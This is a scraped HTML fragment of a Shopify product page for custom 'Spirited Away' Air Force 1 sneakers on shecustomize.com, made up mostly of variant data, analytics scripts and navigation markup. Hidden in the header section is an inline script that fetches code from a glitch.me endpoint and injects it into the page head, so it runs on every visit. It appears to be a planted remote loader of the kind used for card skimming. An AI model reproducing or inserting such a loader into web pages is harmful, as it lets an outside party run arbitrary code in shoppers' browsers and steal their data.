1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917987217625","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 11 M\/ UK 10\/ EU 45","untranslatedTitle":"US 11 M\/ UK 10\/ EU 45"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917987709145","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 12 M\/ UK 11\/ EU 46","untranslatedTitle":"US 12 M\/ UK 11\/ EU 46"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917988135129","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 13 M\/  UK 12\/ EU 47.5","untranslatedTitle":"US 13 M\/  UK 12\/ EU 47.5"}],"purchasingCompany":null},},"https://shecustomize.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60023603395","storefrontBaseUrl":"https:\/\/shecustomize.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":180.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Spirited Away Haku And Chihiro Custom Air Force 1\",\"vendor\":\"shecustomize\",\"id\":\"8173090078937\",\"untranslatedTitle\":\"Spirited Away Haku And Chihiro Custom Air Force 1\",\"url\":\"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1\",\"type\":\"\"},\"id\":\"43917979123929\",\"image\":{\"src\":\"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447\"},\"sku\":\"\",\"title\":\"Size Guide- Y (Youth) W (Women) M (Men)\",\"untranslatedTitle\":\"Size Guide- Y (Youth) W (Women) M (Men)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8173090078937,"gid":"gid:\/\/shopify\/Product\/8173090078937","vendor":"shecustomize","type":"","handle":"spirited-away-haku-and-chihiro-custom-air-force-1","variants":[{"id":43917979123929,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","public_title":"Size Guide- Y (Youth) W (Women) M (Men)","sku":""},{"id":43917979517145,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","public_title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","sku":""},{"id":43917979943129,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","public_title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","sku":""},{"id":43917980500185,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","public_title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","sku":""},{"id":43917980991705,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","public_title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","sku":""},{"id":43917981548761,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","public_title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","sku":""},{"id":43917982138585,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","public_title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","sku":""},{"id":43917982761177,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","public_title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","sku":""},{"id":43917983285465,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","public_title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","sku":""},{"id":43917983842521,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","public_title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","sku":""},{"id":43917984432345,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","public_title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","sku":""},{"id":43917985087705,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","public_title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","sku":""},{"id":43917985644761,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","public_title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","sku":""},{"id":43917986201817,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 10 M\/ UK 9\/ EU 44","public_title":"US 10 M\/ UK 9\/ EU 44","sku":""},{"id":43917986791641,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 10.5 M\/ UK 9.5\/ EU 44.5","public_title":"US 10.5 M\/ UK 9.5\/ EU 44.5","sku":""},{"id":43917987217625,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 11 M\/ UK 10\/ EU 45","public_title":"US 11 M\/ UK 10\/ EU 45","sku":""},{"id":43917987709145,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 12 M\/ UK 11\/ EU 46","public_title":"US 12 M\/ UK 11\/ EU 46","sku":""},{"id":43917988135129,"price":18000,"name":"Spirited Away Haku And Chihiro Custom Air Force 1 - US 13 M\/  UK 12\/ EU 47.5","public_title":"US 13 M\/  UK 12\/ EU 47.5","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8173090078937,"requestId":"b708f7ef-3daa-4bfc-a1b3-6dd197e9db71-1768530608"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60023603395,
      theme_id: 138241179865,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60023603395,"isMerchantRequest":null,"themeId":138241179865,"themeCityHash":"7486120311738109729","contentLanguage":"en","currency":"USD","eventMetadataId":"0a38fbac-1da8-4ecd-b252-c8dd27be176c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8173090078937,"requestId":"b708f7ef-3daa-4bfc-a1b3-6dd197e9db71-1768530608","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43917979123929,"productId":8173090078937,"productGid":"gid:\/\/shopify\/Product\/8173090078937","name":"Spirited Away Haku And Chihiro Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","price":"180.00","sku":"","brand":"shecustomize","variant":"Size Guide- Y (Youth) W (Women) M (Men)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43917979123929,"productId":8173090078937,"productGid":"gid:\/\/shopify\/Product\/8173090078937","name":"Spirited Away Haku And Chihiro Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","price":"180.00","sku":"","brand":"shecustomize","variant":"Size Guide- Y (Youth) W (Women) M (Men)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shecustomize.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shecustomize.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="60023603395"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138241179865"
  data-theme-name="Symmetry"
  data-theme-version="7.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shecustomize.com/api/collect"
></script>
</head>

<body class="template-product
 cc-animate-enabled">

  <a class="skip-link visually-hidden" href="#content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17086658674905__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 150px;
  }
  .logo-area__middle--logo-image {
    max-width: 150px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
  }.section-header {
    position: -webkit-sticky;
    position: sticky;
  }</style>
<page-header data-section-id="sections--17086658674905__header" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-left pageheader--sticky">
    <div class="logo-area container container--no-max">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="mobile-nav-toggle" aria-label="Menu" aria-controls="main-nav"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-menu" aria-hidden="true" focusable="false" role="presentation"><path d="M3 12h18M3 6h18M3 18h18"/></svg></button>
          
            <a class="show-search-link" href="/search" aria-label="Search">
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
              <span class="show-search-link__text">Search</span>
            </a>
          
          
            <div id="proxy-nav" class="navigation navigation--left" role="navigation" aria-label="Primary">
              <div class="navigation__tier-1-container">
                <ul class="navigation__tier-1">
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>
                    </li>
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>
                    </li>
                  
                </ul>
              </div>
            </div>
          
        </div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-text">
        <div class="logo-area__middle__inner">
          <div class="logo"><a class="logo__link" href="/" title="SHECUSTOMIZE"><span class="logotext">SHECUSTOMIZE</span></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        <div class="logo-area__right__inner">
          
            
              <a class="header-account-link" href="/account/login" aria-label="Account">
                <span class="header-account-link__text visually-hidden-mobile">Account</span>
                <span class="header-account-link__icon mobile-only"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142Z" fill="currentColor"/><path d="M3 18.25c0-2.486 4.542-4 9.028-4 4.486 0 8.972 1.514 8.972 4v3H3v-3Z" stroke="currentColor" stroke-width="1.5"/><circle stroke="currentColor" stroke-width="1.5" cx="12" cy="7" r="4.25"/></g></svg></span>
              </a>
            
          
          
            <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden-mobile">Search</span>
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
            </a>
          
          <a href="/cart" class="cart-link">
            <span class="cart-link__label visually-hidden-mobile">Cart</span>
            <span class="cart-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.5"><path d="M2 9.25h20l-4 12H6z"/><path stroke-linecap="square" d="M12 9V3"/></g></svg></span>
          </a>
        </div>
      </div>
    </div><script src="//shecustomize.com/cdn/shop/t/15/assets/main-search.js?v=41385668864891259371703142463" defer></script>
      <main-search class="main-search "
          data-quick-search="true"
          data-quick-search-meta="false">

        <div class="main-search__container container">
          <button class="main-search__close" aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></button>

          <form class="main-search__form" action="/search" method="get" autocomplete="off">
            <div class="main-search__input-container">
              <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search our store" aria-label="Search" />
              <button class="main-search__button" type="submit" aria-label="Search"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></button>
            </div><script src="//shecustomize.com/cdn/shop/t/15/assets/search-suggestions.js?v=136224079820713396391703142463" defer></script>
              <search-suggestions></search-suggestions></form>

          <div class="main-search__results"></div>

          
        </div>
      </main-search></div>

  <main-navigation id="main-nav" class="desktop-only" data-proxy-nav="proxy-nav">
    <div class="navigation navigation--main" role="navigation" aria-label="Primary">
      <div class="navigation__tier-1-container">
        <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
      </div>
    </div><script class="mobile-navigation-drawer-template" type="text/template">
      <div class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
        <div class="navigation navigation--main" role="navigation" aria-label="Primary">
          <div class="navigation__tier-1-container">
            <div class="navigation__mobile-header">
              <a href="#" class="mobile-nav-back has-ltr-icon" aria-label="Back"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg></a>
              <span class="mobile-nav-title"></span>
              <a href="#" class="mobile-nav-toggle"  aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></a>
            </div>
            <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1-mob">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3-mob">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
            
          </div>
        </div>
        <div class="mobile-navigation-drawer__footer"></div>
      </div>
    </script>
  </main-navigation>

  <a href="#" class="header-shade mobile-nav-toggle" aria-label="Close"></a>
</page-header>

<script>
  theme.inlineNavigationCheck();
  setTimeout(theme.setInitialHeaderHeightProperty, 0);
</script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SHECUSTOMIZE",
    
    "sameAs": [
      
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
    ],
    "url": "https:\/\/shecustomize.com"
  }
</script>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/159')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

</div><div id="shopify-section-sections--17086658674905__scrolling_banner_B9WUG7" class="shopify-section shopify-section-group-header-group section-scrolling-banner"><script src="//shecustomize.com/cdn/shop/t/15/assets/scrolling-banner.js?v=36136821186251442451703142463" defer></script>
<scrolling-banner id="section-id-sections--17086658674905__scrolling_banner_B9WUG7" class="block" data-cc-animate>
  <style data-shopify>
    #section-id-sections--17086658674905__scrolling_banner_B9WUG7 {
      --vertical-padding: 0px;
    }
  </style>
<div class="marquee-container ">
    <div class="marquee marquee--left
         heading-font"
        style="--duration: 7s; --space: 115px; --text-size: 40px" role="marquee"><span class="marquee-content">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span></div>
  </div></scrolling-banner>


</div>
<!-- END sections: header-group --><main id="content" role="main">
    <div class="container cf">

      <div id="shopify-section-template--17086663753945__main" class="shopify-section section-main-product page-section-spacing page-section-spacing--no-top-mobile"><script src="//shecustomize.com/cdn/shop/t/15/assets/slideshow.js?v=79160403597309441191703142463" defer></script><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463">


  <div class="container desktop-only not-in-quickbuy" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="page-header">
      <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/shecustomize.com\/"
